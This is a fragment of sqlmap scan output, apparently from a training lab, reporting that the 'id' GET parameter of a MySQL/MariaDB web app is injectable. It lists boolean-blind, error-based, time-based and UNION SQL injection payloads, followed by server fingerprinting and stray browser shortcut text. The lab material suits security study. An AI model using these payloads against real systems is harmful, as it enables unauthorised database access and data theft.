 [16:40:16] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems d
uring data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5371=5371#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5863 FROM(SELECT COUNT(*),CONCAT(0×716b707071,(SELECT (ELT(5863=5863,1))),0×7171627a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- IXRC&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5166 FROM (SELECT(SLEEP(5)))AaqB)-- Frzh&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716b707071,0×4f55424e456a67476e6b5973546a4c64424d4c7649584f454f4872684c674849594f75794273736
5,0×7171627a71)#&Submit=Submit
---
[16:40:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:40:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.20.130'
OffSec
Firefox
Search the web
Facebook
Wikipedia
Reddit
Amazon
Twitter